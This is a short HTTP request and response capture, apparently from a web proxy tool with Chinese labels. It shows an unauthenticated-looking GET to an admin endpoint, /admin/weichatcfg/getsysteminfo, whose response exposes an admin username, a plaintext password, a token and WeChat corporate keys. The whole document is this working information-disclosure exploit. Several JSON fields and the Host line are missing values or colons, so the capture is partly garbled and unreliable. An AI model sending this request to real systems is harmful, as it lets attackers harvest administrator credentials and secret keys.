 Request
数据包扫描 热加载 URL
1 GET /admin/weichatcfg/getsysteminfo HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: JSESSIONID=373E1AC44E6DD26B6367C43F8DA06BBF
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
8
9
搜索定位响应
361bytes / 43ms
1 HTTP/1.1 200
2 Content-Type: application/json; charset=utf-8
3 Date: Wed, 03 May 2023 01:33:26 GMT
4 Content-Length: 361
5
6 {
7 "id": 1,
8 "username": "goldlibg ",
9 "password": "123123",
10 "machinecode"
11 "regcode":
12 "lostday": "2021-08-29T16:00:00.000+0000",
13 "istry": 1,
14 "unitname":
15 "appid": "",
16 "appsecret": "",
17 "token": "1",
18 "corpid": "12312",
19 "corpAeskey": "3123"
20 }